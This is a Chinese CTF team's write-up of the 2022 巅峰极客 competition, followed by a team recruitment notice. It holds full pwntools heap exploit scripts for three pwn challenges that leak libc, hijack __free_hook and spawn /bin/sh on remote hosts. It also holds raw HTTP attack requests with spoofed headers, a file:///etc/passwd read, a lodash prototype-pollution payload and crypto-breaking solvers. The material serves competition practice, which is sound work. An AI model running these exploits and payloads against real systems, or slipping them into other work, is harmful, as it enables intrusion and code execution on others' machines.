2022巅峰极客WriteUp By EDISEC
2022巅峰极客WriteUp By EDISEC
- Web
-
- babyweb
- ezWeb
- Crypto
-
- point-power
- strange curve
- Pwn
-
- Gift
- smallcontainer
- happy_note
- 决赛
-
- 开端:strangeTempreture
- nodesystem
- gcd
- babyProtocol
- 招新
Web
babyweb
提示Padding oracle 直接随便在⽹上找个脚本搓了半天没什么反应,后来直接⽤padbuster跑就⾏了 跑出密码为
0f90844e-f214-4f0b-aaa3-687a8098b896
flag{fc0e4a89-0689-4f56-bab5-9dc90357a58e}

ezWeb
POST /readf/feedback.php HTTP/1.1
Host: 123.56.236.86:38267
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://123.56.236.86:38267
Connection: close
Referer: http://123.56.236.86:38267/review/review.php
Cookie: PHPSESSID=ddh5padgd13hsfap4lkpg4lrs6
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
worksafe2=on&updatable2=1&crawldepth2=&crawlpages2=&crawltype2=1&startid=0*&endid=0
POST /ban/ban.php HTTP/1.1
Host: 123.56.236.86:38267
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://123.56.236.86:38267
Connection: close
Referer: http://123.56.236.86:38267/tags/tags.php
Cookie: PHPSESSID=ddh5padgd13hsfap4lkpg4lrs6
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
delete=on&url=file%3A%2F%2F%2Fetc%2Fpasswd*
Crypto
point-power
p =
366005733989584048938613309944269991104673292895759238984170799023949498866897263388189
033285039664225364881773984412143274915902409833728926857400609069860226378348268756532
2890623
b =
151523165539732655019474663561344327627122820014913022972436323201706866236777175790747
449502169763281054282036609837287076615594777953342714101682690416078402163094203531504
9381147
x1 =
215767046895206233045319548260611880923612782787229389364860157070760963749902398119573
009003307624923735670425340051705941118055402265289372690344799065089521992698946944330
6189740
x2 =
199187699060694381663885242512273906292724577502523294449145203935425534938443026103676
689685941044948887104819239792254989593918769168264375428406138934887499001807063123967
1589727
P.<a>=GF(p)[]
y1_2=x1^3+a*x1+b
f=y1_2*4*(x1*2+x2)-(3*x1^2+a)^2
l=f.roots()
for a,_ in l:
print(bytes.fromhex(hex(a)[2:]))
strange curve
from Crypto.Util.number import *
x,y=P =
(56006392793427940134514899557008545913996191831278248640996846111183757392968770895731
003245209281149,
553321763235297615568181501623682530241811928677448141512294127296851308184684915865148
0192550482691343283818244963282636939305751909505213138032238524899)
print(long_to_bytes(x))
Pwn
Gift
#coding:utf-8
import sys
from pwn import *
from ctypes import CDLL
context.log_level='debug'
elfelf='./pwn'
#context.arch='amd64'
while True :
# try :
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
telescope $rebase(0x202040) 16
'''
if len(sys.argv)==1 :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.27.so')
io=process(elfelf)
gdb_open=1
# io=process(['./'],env={'LD_PRELOAD':'./'})
clibc.srand(clibc.time(0))
libc=ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.27.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.27.so')
io=remote('123.56.121.45',32308)
gdb_open=0
clibc.srand(clibc.time(0))
libc=ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.27.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def gdb_attach(io,a):
if gdb_open==1 :
gdb.attach(io,a)
def choice(a):
io.sendlineafter('your choice:\n',str(a))
def add(a,b):
choice(2)
io.sendlineafter('your choice:\n',str(a))
io.sendafter('\n',b)
def edit(a,b):
choice(5)
io.sendlineafter('\n',str(a))
io.sendlineafter('\n',str(b))
def show(a):
choice(4)
io.sendlineafter('\n',str(a))
def delete(a):
choice(3)
io.sendlineafter('\n',str(a))
add(2,(p64(0)+p64(0x111))*0x5)
add(1,(p64(0)+p64(0x111))*0xf)
add(2,(p64(0)+p64(0x111))*0x5)
delete(0)
delete(1)
delete(2)
show(2)
io.recvuntil('cost: ')
heap_base=int(io.recvuntil('type:',drop=True)[:-1])
edit(2,-0x50)
add(2,(p64(0)+p64(0x111))*0x4)
add(2,p64(0)+p64(0x111)+p64(heap_base&0xfffffffffffff000))
add(1,(p64(0)+p64(0x111))*0xf)
add(1,p8(6)*0x8+p8(7)*8+p64(heap_base&0xfffffffffffff000+0x200)*0x18)
delete(1)
show(1)
io.recvuntil('cost: ')
libc_base=int(io.recvuntil('type:',drop=True)[:-1])-libc.sym['__malloc_hook']-96-
0x10
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
delete(0)
add(1,p64(free_hook_addr-0x10)*0x18)
add(2,'/bin/sh\x00'*0xa)
add(2,p64(system_addr))
delete(4)
success('libc_base:'+hex(libc_base))
success('heap_base:'+hex(heap_base))
gdb_attach(io,gdb_text)
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
smallcontainer
#coding:utf-8
import sys
from pwn import *
from ctypes import CDLL
context.log_level='debug'
elfelf='./smallcontainer'
#context.arch='amd64'
while True :
# try :
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
telescope $rebase(0x202040) 16
'''
if len(sys.argv)==1 :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.27.so')
io=process(elfelf)
gdb_open=1
# io=process(['./'],env={'LD_PRELOAD':'./'})
clibc.srand(clibc.time(0))
libc=ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.27.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.27.so')
io=remote('123.56.121.45',23606)
gdb_open=0
clibc.srand(clibc.time(0))
libc=ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.27.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def gdb_attach(io,a):
if gdb_open==1 :
gdb.attach(io,a)
def choice(a):
io.sendlineafter('> ',str(a))
def add(a):
choice(1)
io.sendlineafter('Input size: ',str(a))
def edit(a,b):
choice(3)
io.sendlineafter('Input index: ',str(a))
sleep(0.1)
io.send(b)
def show(a):
choice(4)
io.sendlineafter('Input index: ',str(a))
def delete(a):
choice(2)
io.sendlineafter('Input index: ',str(a))
add(0x1f8)
add(0x1f8)
add(0x1f8)
add(0x208)
add(0x1f8)
add(0x1f8)
add(0x1f8)
add(0x1f8)
add(0x1f8)
add(0x1f8)
add(0x1f8)
for i in range(6):
delete(5+i)
delete(1)
delete(0)
edit(2,'a'*0x1f8)
edit(2,'a'*0x1f0+p64(0x600))
edit(3,p64(0x21)*0x41)
edit(4,p64(0x21)*0x3f)
delete(3)
add(0x278)
show(0)
libc_base=int(io.recv(12),16)-libc.sym['__malloc_hook']-1360-0x10
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
edit(0,'/bin/sh\x00'+'a'*0x1f0+p64(0x201)+p64(free_hook_addr))
add(0x1f8)
add(0x1f8)
edit(3,p64(system_addr))
delete(0)
success('libc_base:'+hex(libc_base))
# success('heap_base:'+hex(heap_base))
gdb_attach(io,gdb_text)
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
happy_note
#coding:utf-8
import sys
from pwn import *
from ctypes import CDLL
context.log_level='debug'
elfelf='./happy_note'
#context.arch='amd64'
while True :
# try :
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
telescope $rebase(0x202040) 16
'''
#patchelf --set-interpreter ./ld.so --replace-needed libc.so.6 ./libc.so.6
if len(sys.argv)==1 :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.31.so')
io=process(elfelf)
gdb_open=1
# io=process(['./'],env={'LD_PRELOAD':'./'})
clibc.srand(clibc.time(0))
libc=ELF('./libc.so.6')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.31.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.31.so')
io=remote('123.56.236.86',25546)
gdb_open=0
clibc.srand(clibc.time(0))
libc=ELF('./libc.so.6')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.31.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def gdb_attach(io,a):
if gdb_open==1 :
gdb.attach(io,a)
def choice(a):
io.sendlineafter('>> ',str(a))
def add(a,b,c):
choice(1)
io.sendlineafter('\n',str(b))
io.sendlineafter('\n',str(a))
io.sendlineafter('\n',str(c))
def edit(a,b):
choice(4)
io.sendlineafter('\n',str(a))
io.sendafter('\n',b)
def show(a):
choice(3)
io.sendlineafter('\n',str(a))
def delete(a):
choice(2)
io.sendlineafter('\n',str(a))
def back(a):
choice(666)
io.sendlineafter('\n',str(a))
for i in range(8):
add(i,0x1f8,1)
for i in range(7):
delete(1+i)
back(0)
add(1,0xe8,1)
add(0xb,0x8,1)
add(2,0xe8,1)
for i in range(7):
add(3+i,0xe8,1)
for i in range(6):
delete(4+i)
delete(2)
delete(3)
delete(1)
show(0)
io.recvuntil('content: ')
heap_base=u64(io.recv(6)+'\x00\x00')+0x120-0x1000
add(1,0xe8,1)
add(3,0xe8,1)
delete(3)
delete(1)
show(0)
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-0x219cc0
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
add(1,0xe8,1)
add(3,0xe8,1)
addr=(libc_base+0x2282A0+0x10)^(heap_base>>12)
edit(0,'a'*0xe8+p64(0x21)+'a'*0x18+p64(0xf1)+p64(addr))
add(4,0xe8,2)
add(5,0xe8,2)
# edit(5,'a'*0x18)
show(5)
io.recvuntil('content: ')
key=u64(io.recv(6)+'\x00\x00')
fake=heap_base+0x1580
shell=libc_base+0xeacec
add(6,0x1f8,1)
add(7,0x1f8,1)
pay='\x00'*0x28+p64(fake)
pay+='\x00'*0x18+p64(fake+0x58)+p64(8)
pay+=p64(shell)
pay=pay.ljust(0x110,'\x00')
pay+=p64(fake+0x40)+p64(0)+p64(fake+0x48)
edit(6,pay)
edit(7,'\x00'*0x11c+p32(9))
edit(5,p64(key)+p64(fake))
success('libc_base:'+hex(libc_base))
success('heap_base:'+hex(heap_base))
# success('key:'+hex(key))
gdb_attach(io,gdb_text)
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
决赛
开端:strangeTempreture
nodesystem
POST /api HTTP/1.1
Host: eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: /
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com/
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
auth%5bname%5d=test&auth%5bpassword%5d=test&filename=index.js
读⽂件只能读当前⽬录 获取flag必须要是admin

⽽message路由存在lodash merge 原型链污染

第⼀步污染
PUT /message HTTP/1.1
Host: eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 89
Origin: http://eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com/
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
{"message":{"__proto__": {"admin": true}},
"auth":{"name":"test",
"password":"test"}}
第⼆步获取flag
POST /debug HTTP/1.1
Host: eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 89
Origin: http://eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze2703izi24gnau171h.cloudeci1.ichunqiu.com/
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
{"message":{"__proto__": {"admin": true}},
"auth":{"name":"test",
"password":"test"}}
gcd
#conding:utf-8
from Crypto.Util.number import *
x =
136930342471310012476113570133658389054721286291612693841007559842869459449868827790208
797339343344612155910818303597492419279017591683191074520362757037687555322933385138361
465563064904255263944204406852912993274862586326660826576648274749478463079492055485268
176891803572626461080488515549622911546243496038535996238770957891350517598904351278912
109719407959154291974202325615108267604875520896217051872446558276685090137610279105190
386642675762147425619368269645722613159840436021198123573246671056782472678414454976408
598804368192174183741842560233788436111988187332816250173072720133946283289082427262047
85568269
e = 65537
n =
171509751683177556116135374773950931396285038476375428419360306470599000318395475085768
964954058708255584790437791842676347507917069769046926729045472499935430203698103461569
869415340375487093873922520177093414784587479374005350557541346315342931547553903971281
885090566695009632680669568844694795719805095727033644301698002311546413630340378069601
535846136983896480643529326764549294077396490795473784996227020816714513781807102478944
544829291701642200435158410996895274685230572986125817840212201751310331190414717386960
594499297348525327550174163530810778859325846359106092214524196006586281321869028014688
358839035666224569821795661772033987847243081761491550989651677591810991692008318370101
182399313775398782624219305516721528783986416495588155771944366487650415570935947637545
526691224720566395337394485204690762388395348370824846722334679888514204622848531072469
2353541792975390854356153906879056788972704718688261213
c =
120710626217844535901845994858989727465189118596858680642771423444705939709933066944303
718991395867850614744758878768643287079158626664506756919851101094784776943853119536628
823339508181352485912132830031511621113090816935135447789364793638305658477126824747178
872729696898137153538424144543405794279562535035146151717913619025813624445688711897834
822342015888740323842920179142768278149429647380640901596138558079490910674687467002736
993228641409679092896627793058646886407110368783793691084355915027960396874721377955557
215613598317712119476804183853845626767079592336192064863576973210177251340746715890498
277934249641021178541772946400878665480812661915222802935766059638003885805079765491790
257642405943304829042618606784036389922757771380067058554747387011279862494834994763385
596313717468840311360354947070846730688618138744560180004944251992253008641826566064284
1544022198981442640591637598035257382429976435264690303
k = x * n-1
p = n//GCD(pow(2,k,n)-1,n)
q = n//p**2
d = inverse(e,(p**2-p)*(q-1))
print(long_to_bytes(pow(c,d,n)))
#分解n 就完事了
babyProtocol
招新
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事。
欢迎各位师傅加入EDI,大家一起打CTF,一起进步。(诚招re crypto pwn misc方向的师傅)
有意向的师傅请联系邮箱[email protected]、[email protected](带上自己的简历,简历内容包括但不限于就读学校、个人ID、擅长技术方向、历史参与比赛成绩等等)